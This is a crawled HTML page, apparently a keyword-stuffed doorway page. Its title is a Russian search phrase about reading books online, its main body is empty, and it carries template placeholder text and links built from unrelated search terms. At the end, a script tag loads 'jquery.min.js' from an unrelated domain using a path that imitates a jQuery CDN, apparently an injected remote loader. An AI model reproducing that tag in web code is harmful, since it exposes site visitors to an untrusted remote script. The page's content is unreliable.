

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-knigi-miry-sodruzhestva-chitat-onlayn.html
body_size: 1777
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги миры содружества читать онлайн - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги миры содружества читать онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-film-nozhnicy-s-sheron-stoun-torrent.html">Фильм ножницы с шерон стоун торрент</a></li>
                                <li><a href="tiqrgl-tennis-2009.html">Теннис 2009</a></li>
                                <li><a href="tiqrgl-mrko-ru-elektronnyy-zhurnal.html">Mrko ru электронный журнал</a></li>
                                <li><a href="tiqrgl-pesnya-izbalovannaya-tekst.html">Песня избалованная текст</a></li>
                                <li><a href="tiqrgl-netgear-wgr614v9-drayver.html">Netgear wgr614v9 драйвер</a></li>
                                <li><a href="tiqrgl-shtatnoe-raspisanie-razmer-okladov.html">Штатное расписание размер окладов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-devdas-kniga-skachat.html">Девдас книга скачать</a></li>
                                            <li><a href="tiqrgl-ivan-poddubnyy-prezentaciya.html">Иван поддубный презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-gordost-i-chuvstva-kniga.html">Гордость и чувства книга</a></li>
                                            <li><a href="tiqrgl-internet-magazin-v-karagande-knigi.html">Интернет магазин в караганде книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-gdz-ru-po-russkomu-yazyku-4-klass.html">Гдз ru по русскому языку 4 класс</a></li>
                                            <li><a href="tiqrgl-shema-mest-v-samolete-777.html">Схема мест в самолете 777</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-knigi-hazin-skachat-besplatno.html">Книги хазин скачать бесплатно</a></li>
                                            <li><a href="tiqrgl-skin-luchnika-dlya-minecraft-skachat.html">Скин лучника для minecraft скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
